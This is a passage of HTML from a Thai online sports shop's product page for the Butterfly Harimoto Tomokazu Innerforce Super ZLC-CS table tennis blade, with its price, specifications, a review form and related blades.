https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_05-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_05-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_05-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_05.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_06-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_06.jpg"><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" loading="lazy" title="24040_06" data-caption="" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_06.jpg" data-large_image="https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_06.jpg" data-large_image_width="800" data-large_image_height="800" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_06-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_06-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_06-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_06-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_06-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_06.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_07-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_07.jpg"><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" loading="lazy" title="24040_07" data-caption="" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_07.jpg" data-large_image="https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_07.jpg" data-large_image_width="800" data-large_image_height="800" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_07-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_07-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_07-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_07-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_07-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_07.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="" width="300" height="300" class="attachment-woocommerce_thumbnail" data-lazy-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_01-300x300.jpg" /><noscript><img src="https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_01-300x300.jpg" alt="" width="300" height="300" class="attachment-woocommerce_thumbnail" /></noscript>				</a>
			</div>
			<div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_02-300x300.jpg" alt="" width="300" height="300"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_05-300x300.jpg" alt="" width="300" height="300"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_06-300x300.jpg" alt="" width="300" height="300"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_07-300x300.jpg" alt="" width="300" height="300"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div>	</div>
	    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://sportexpertthailand.com">หน้าหลัก</a> <span class="divider">&#47;</span> <a href="https://sportexpertthailand.com/product-category/butterfly/">Butterfly</a> <span class="divider">&#47;</span> <a href="https://sportexpertthailand.com/product-category/butterfly/blades/">ไม้ปิงปอง</a></nav><h1 class="product-title product_title entry-title">
	HARIMOTO TOMOKAZU INNERFORCE SUPER ZLC – CS</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://sportexpertthailand.com/product/timo-boll-caf/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="TIMO BOLL CAF" href="https://sportexpertthailand.com/product/timo-boll-caf/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/TIMO-BOLL-CAF-FL_1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2020/03/TIMO-BOLL-CAF-FL_1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2020/03/TIMO-BOLL-CAF-FL_1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2020/03/TIMO-BOLL-CAF-FL_1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2020/03/TIMO-BOLL-CAF-FL_1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2020/03/TIMO-BOLL-CAF-FL_1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2020/03/TIMO-BOLL-CAF-FL_1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2020/03/TIMO-BOLL-CAF-FL_1.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://sportexpertthailand.com/product/harimoto-tomokazu-innerforce-zlc-cs/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="HARIMOTO TOMOKAZU INNERFORCE ZLC – CS" href="https://sportexpertthailand.com/product/harimoto-tomokazu-innerforce-zlc-cs/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/24050_01-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2020/03/24050_01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2020/03/24050_01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2020/03/24050_01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2020/03/24050_01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2020/03/24050_01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2020/03/24050_01.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount">12,500&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></p>
</div>
<div class="product-short-description">
	<h2>Innerfiber รุ่นแรกที่ประกอบด้วย Super ZL-Carbon</h2>
<p>ไม้รุ่นนี้ให้คุณสมบัติการเด้ง ที่สุดในบรรดาโครงสร้างของไม้ Innerfiber เราจึงขอแนะนำไม้ชนิดนี้สำหรับนักกีฬาที่ต้องการตีบุกอย่างหนักหน่วง ตัว Super ZL-Carbon และให้ความรู้สึกในการ“ เกาะลูกปิงปอง” บนไม้ได้ดี</p>
</div>

	
	<form class="cart" action="https://sportexpertthailand.com/product/harimoto-tomokazu-innerforce-super-zlc-cs/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_697cd4484de15">จำนวน HARIMOTO TOMOKAZU INNERFORCE SUPER ZLC – CS ชิ้น</label>
		<input
			type="number"
			id="quantity_697cd4484de15"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="จำนวน"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="7229" class="single_add_to_cart_button button alt">หยิบลงตะกร้า</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">หมวดหมู่: <a href="https://sportexpertthailand.com/product-category/butterfly/blades/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a1%e0%b8%b5%e0%b8%aa%e0%b9%88%e0%b8%a7%e0%b8%99%e0%b8%9c%e0%b8%aa%e0%b8%a1%e0%b8%9e%e0%b8%b4%e0%b9%80%e0%b8%a8%e0%b8%a9/" rel="tag">ไม้ที่มีส่วนผสมพิเศษ</a>, <a href="https://sportexpertthailand.com/product-category/butterfly/blades/" rel="tag">ไม้ปิงปอง</a>, <a href="https://sportexpertthailand.com/product-category/butterfly/blades/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b9%88%e0%b8%b2-%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%88%e0%b8%b5%e0%b8%99/" rel="tag">ไม้เปล่า (ด้ามจับแบบจีน)</a></span>
	<span class="tagged_as">ป้ายกำกับ: <a href="https://sportexpertthailand.com/product-tag/%e0%b9%84%e0%b8%a1%e0%b9%89-butterfly/" rel="tag">ไม้ Butterfly</a></span>
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="https://www.facebook.com/sharer.php?u=https://sportexpertthailand.com/product/harimoto-tomokazu-innerforce-super-zlc-cs/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:enteryour@addresshere.com?subject=HARIMOTO%20TOMOKAZU%20INNERFORCE%20SUPER%20ZLC%20%E2%80%93%20CS&amp;body=Check%20this%20out:%20https://sportexpertthailand.com/product/harimoto-tomokazu-innerforce-super-zlc-cs/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://sportexpertthailand.com/product/timo-boll-caf/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="TIMO BOLL CAF" href="https://sportexpertthailand.com/product/timo-boll-caf/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/TIMO-BOLL-CAF-FL_1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2020/03/TIMO-BOLL-CAF-FL_1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2020/03/TIMO-BOLL-CAF-FL_1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2020/03/TIMO-BOLL-CAF-FL_1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2020/03/TIMO-BOLL-CAF-FL_1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2020/03/TIMO-BOLL-CAF-FL_1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2020/03/TIMO-BOLL-CAF-FL_1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2020/03/TIMO-BOLL-CAF-FL_1.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://sportexpertthailand.com/product/harimoto-tomokazu-innerforce-zlc-cs/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="HARIMOTO TOMOKAZU INNERFORCE ZLC – CS" href="https://sportexpertthailand.com/product/harimoto-tomokazu-innerforce-zlc-cs/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/24050_01-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2020/03/24050_01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2020/03/24050_01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2020/03/24050_01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2020/03/24050_01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2020/03/24050_01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2020/03/24050_01.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div><aside id="woocommerce_widget_cart-6" class="widget woocommerce widget_shopping_cart"><span class="widget-title shop-sidebar">ตะกร้าสินค้า</span><div class="is-divider small"></div><div class="widget_shopping_cart_content"></div></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						รายละเอียด					</a>
				</li>
											<li class="additional_information_tab " id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						ข้อมูลเพิ่มเติม					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						บทวิจารณ์ (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<div class="wpb_column vc_column_container vc_col-sm-6">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<table class="table table-2col">
<tbody>
<tr>
<th>ชื่อสินค้า</th>
<td>HARIMOTO TOMOKAZU INNERFORCE SUPER ZLC-CS</td>
</tr>
<tr>
<th>ราคา</th>
<td>12,500.-</td>
</tr>
<tr>
<th>เปิดตัวเมื่อ</th>
<td>1 เมษายน 2563</td>
</tr>
<tr>
<th>ประเภท</th>
<td class="productDetail-specTable">ไม้บุกด้ามจับแบบจีน</td>
</tr>
<tr>
<th>ความเด้ง</th>
<td>12.0</td>
</tr>
<tr>
<th>ความสั่นสะเทือน</th>
<td>10.7</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<div class="wpb_column vc_column_container vc_col-sm-6">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<table class="table table-2col mb-sm">
<tbody>
<tr>
<th>ชั้นไม้</th>
<td>5 plywood + SUPER ZLC Inner Fiber</td>
</tr>
<tr>
<th>ขนาดไม้</th>
<td>161 x 150 มม</td>
</tr>
<tr>
<th>ความหนาไม้</th>
<td>6.2 มม</td>
</tr>
<tr>
<th>ขนาดด้ามจับ<br />
(ยาว × หนา × กว้าง)</th>
<td>82 x 24 x 32 มม</td>
</tr>
<tr>
<th>น้ำหนักเฉลี่ย</th>
<td>89 g.</td>
</tr>
<tr>
<th>ผลิตโดย</th>
<td>Japan</td>
</tr>
</tbody>
</table>
<p>※สามารถใช้กับลูกปิงปองขนาดใหญ่ได้<br />
※หากคุณรู้สึกผิดปกติกับผิวของคุณ ฯลฯ ระหว่างการใช้งานโปรดหยุดใช้ทันที</p>
</div>
</div>
</div>
</div>
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>S, M, L</p>
</td>
		</tr>
	</table>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			รีวิว		</h3>

					<p class="woocommerce-noreviews">ยังไม่มีบทวิจารณ์</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">มาเป็นคนแรกที่วิจารณ์ &ldquo;HARIMOTO TOMOKAZU INNERFORCE SUPER ZLC – CS&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/harimoto-tomokazu-innerforce-super-zlc-cs/#respond" style="display:none;">ยกเลิกการตอบ</a></small></h3><form action="https://sportexpertthailand.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-rating"><label for="rating">การให้คะแนนของคุณ&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">ให้คะแนน&hellip;</option>
						<option value="5">ดีเยี่ยม</option>
						<option value="4">ดี</option>
						<option value="3">ปานกลาง</option>
						<option value="2">ค่อนข้างแย่</option>
						<option value="1">แย่มาก</option>
					</select></div><p class="comment-form-comment"><label for="comment">บทวิจารณ์ของคุณ&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">ชื่อ&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">อีเมล&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">บันทึกชื่อ, อีเมล และชื่อเว็บไซต์ของฉันบนเบราว์เซอร์นี้ สำหรับการแสดงความเห็นครั้งถัดไป</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ตกลง" /> <input type='hidden' name='comment_post_ID' value='7229' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				สินค้าที่เกี่ยวข้อง			</h3>
		

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover product type-product post-4471 status-publish instock product_cat-blades product_cat-98 product_cat-99 product_tag--butterfly has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/kumpuru-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%81%e0%b8%a5-%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%99-butterfly-2/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/03/KUMPURU-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/03/KUMPURU-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/03/KUMPURU-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/03/KUMPURU-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/03/KUMPURU-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/03/KUMPURU-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/03/KUMPURU-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/03/KUMPURU.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4471" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			ไม้ปิงปอง		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/kumpuru-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%81%e0%b8%a5-%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%99-butterfly-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KUMPURU (ไม้สากล คาร์บอน Butterfly)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">2,500&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			ไม้สากล ชนิดคาร์บอน รุ่น KUMPURU ด้ามจับแบบสากล ผลิตในป [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=4471" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="4471" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KUMPURU (ไม้สากล คาร์บอน Butterfly)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4450 status-publish instock product_cat-blades product_cat-99 product_tag--butterfly has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/korbel-sk7-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9a%e0%b8%b8%e0%b8%81-butterfly/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/03/KORBEL-SK7-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/03/KORBEL-SK7-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/03/KORBEL-SK7-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/03/KORBEL-SK7-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/03/KORBEL-SK7-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/03/KORBEL-SK7-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/03/KORBEL-SK7-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/03/KORBEL-SK7.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4450" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			ไม้ปิงปอง		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/korbel-sk7-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9a%e0%b8%b8%e0%b8%81-butterfly/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KORBEL SK7 (ไม้บุก Butterfly)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">2,500&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			ด้ามจับแบบสากล ผลิตในประเทศญี่ปุ่น ชื่อสินค้า KORBEL SK [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=4450" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="4450" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KORBEL SK7 (ไม้บุก Butterfly)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4406 status-publish last instock product_cat-blades product_cat-98 product_cat-99 product_cat-86 product_tag--butterfly has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/viscaria-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%81%e0%b8%a5-%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%99-butterfly/">
